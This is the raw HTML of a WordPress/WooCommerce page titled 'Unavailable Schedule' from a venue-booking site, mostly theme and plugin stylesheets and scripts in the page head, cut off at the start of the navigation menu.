

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://venue.cadetlearning.com/unavailable-schedule/
body_size: 17621
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Unavailable Schedule &#8211; VirtualThere</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Unavailable Schedule" /><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VirtualThere &raquo; Feed" href="https://venue.cadetlearning.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VirtualThere &raquo; Comments Feed" href="https://venue.cadetlearning.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://venue.cadetlearning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvenue.cadetlearning.com%2Funavailable-schedule%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://venue.cadetlearning.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvenue.cadetlearning.com%2Funavailable-schedule%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://venue.cadetlearning.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1765447936' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://venue.cadetlearning.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1765447936' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.3.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woocommerce-multi-currency-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://venue.cadetlearning.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://venue.cadetlearning.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://venue.cadetlearning.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='va-style-css' href='https://venue.cadetlearning.com/wp-content/plugins/venue-availability/build/index.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='vtgt-style-css' href='https://venue.cadetlearning.com/wp-content/plugins/vt-guide-tour/build/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-fps-css' href='https://venue.cadetlearning.com/wp-content/plugins/wpp-faster-payment-systemfps-hong-kong/public/css/wc-fps-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/magnific/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://venue.cadetlearning.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/leaflet/leaflet.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://venue.cadetlearning.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='homeo-woocommerce-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='homeo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:300,400,600,700,800,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mmenu-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/jquery.mmenu.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='homeo-template-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='homeo-style-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='homeo-child-style-css' href='https://venue.cadetlearning.com/wp-content/themes/homeo-child/style.css?ver=1.0.2' type='text/css' media='all' />
<script src="https://venue.cadetlearning.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://venue.cadetlearning.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woocommerce-multi-currency-js-extra">
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","switchByJS":"0","extra_params":[],"current_currency":"HKD","currencyByPaymentImmediately":"","click_to_expand_currencies_bar":"","filter_price_meta_query":"","filter_price_tax_query":"","filter_price_search_query":""};
//# sourceURL=woocommerce-multi-currency-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.3.2" id="woocommerce-multi-currency-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script defer src="https://venue.cadetlearning.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.0" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://venue.cadetlearning.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.0" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.0" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.0" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wpp-faster-payment-systemfps-hong-kong/public/js/wc-fps-public.js?ver=1.0.4" id="woocommerce-fps-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyC9Fuj-st9eUTLwTUgLNEXVjgn9UT2Tw5o&amp;libraries=geometry%2Cplaces&amp;ver=6.9" id="google-maps-js"></script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/wp-realestate/assets/js/chart.min.js?ver=1.0" id="chart-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://venue.cadetlearning.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script id="woocommerce-multi-currency-switcher-js-extra">
var _woocommerce_multi_currency_params = {"use_session":"0","do_not_reload_page":"","ajax_url":"https://venue.cadetlearning.com/wp-admin/admin-ajax.php","posts_submit":"0","switch_by_js":""};
//# sourceURL=woocommerce-multi-currency-switcher-js-extra
</script>
<script src="https://venue.cadetlearning.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.3.2" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://venue.cadetlearning.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://venue.cadetlearning.com/wp-json/wp/v2/pages/3500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://venue.cadetlearning.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.0" />
<link rel="canonical" href="https://venue.cadetlearning.com/unavailable-schedule/" />
<link rel='shortlink' href='https://venue.cadetlearning.com/?p=3500' />
<meta name="framework" content="Redux 4.1.24" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://venue.cadetlearning.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://venue.cadetlearning.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://venue.cadetlearning.com/wp-content/uploads/2023/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://venue.cadetlearning.com/wp-content/uploads/2023/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://venue.cadetlearning.com/wp-content/uploads/2023/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://venue.cadetlearning.com/wp-content/uploads/2023/06/cropped-logo-270x270.png" />
</head>
<body class="wp-singular page-template page-template-page-dashboard page-template-page-dashboard-php page page-id-3500 wp-embed-responsive wp-theme-homeo wp-child-theme-homeo-child theme-homeo woocommerce-no-js woocommerce-multi-currency-HKD left-main apus-body-loading image-lazy-loading body-footer-mobile has-header-sticky elementor-default elementor-kit-8">
    <div class="apus-page-loading">
        <div class="apus-loader-inner" ></div>
    </div>

<div id="wrapper-container" class="wrapper-container">

    <nav id="navbar-offcanvas" class="navbar hidden-lg" role="navigation">
    <ul>
        <li id="menu-item-45" class="menu-item-45"><a href="https://venue.cadetlearning.com/">Home</a></li>
